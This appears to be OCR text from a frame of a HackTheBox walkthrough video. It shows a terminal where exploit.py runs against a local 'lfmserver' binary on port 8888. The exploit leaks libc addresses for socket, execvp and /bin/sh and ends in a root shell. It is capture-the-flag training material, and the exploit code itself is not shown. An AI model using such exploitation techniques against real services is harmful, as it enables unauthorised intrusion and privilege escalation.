 Burp Suit...
*CherryTr...
dynelf pw...
Ghidra: test
CodeBro...
Reference...
*Loopbac...
*Loopbac...
Wireshar...
Wireshar...
Wireshar...
Wireshar...
Terminal ...
11:32 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
gef➤  Quit
gef➤  exit
Undefined command: "exit".  Try "help".
gef➤  q
(reverse-i-search)`./lfm': gdb ^Clfmserver
root@ippsec:~/htb/boxes/patents/exploit-dev# ./lfmserver -p 8888
[*] Got EOF while reading in interactive
$ id
$
[*] Interrupted
[*] Closed connection to localhost port 8888
root@ippsec:~/htb/boxes/patents/exploit-dev# vi exploit.py
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
[+] Opening connection to localhost on port 8888: Done
[+] Leaked socket@libc: 0x7fd4e2e8e8f0
[*] Closed connection to localhost port 8888
[*] execvp@libc calc: 0x7fd4e2e5b580
[*] binsh@libc calc: 0x7fd4e2f181ac
[+] Opening connection to localhost on port 8888: Done
[*] Switching to interactive mode
LFM 200 OK
Size: 32
d41d8cd98f00b204e9800998ecf8427e
$ id
uid=0(root) gid=0(root) groups=0(root)
$ ls
exploit.py
files
lfmserver
lfmserver.log
src
$ exit
[*] Got EOF while reading in interactive
$
|------|
|      |
|      |
|      |
|      |
|      |
|      |
|      |
|      |
|-libc-|
|sock  |
|      |
|exec  |
|-end- |
|      |
|      |
|      |
|----- |
~
~
~
~
~
~
~
~
~
~
-- VISUAL LINE -- 1 13,2 All
[0] 0:java  1:python3  2:REVSHELL- 3:python3* "ippsec" 23:32 14-May-20